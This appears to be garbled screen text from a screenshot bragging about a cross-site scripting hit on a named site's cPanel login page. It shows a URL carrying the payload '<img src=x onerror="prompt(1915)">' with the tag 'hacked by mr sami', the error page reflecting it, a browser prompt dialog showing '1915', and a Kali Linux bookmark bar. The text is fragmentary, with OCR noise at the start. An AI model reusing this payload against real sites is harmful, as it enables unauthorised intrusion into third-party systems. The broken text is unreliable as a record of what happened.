 Prob Bad Req Men Bad Bad Req Fun newswa Jodi Bad Bad Ba
https://kosovodata.com/cpanelwebcall/<img src=x onerror="prompt(1915)">hacked by m
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
HTTP error 400: Bad Request
Invalid webcall ID: hacked by mr sami
Log in to Webmail
Log in to cPanel
Log in to WHM
Copyright © 2023 cPanel, Inc.
kosovodata.com
1915
Cancel OK
Transferring data from kosovodata.com...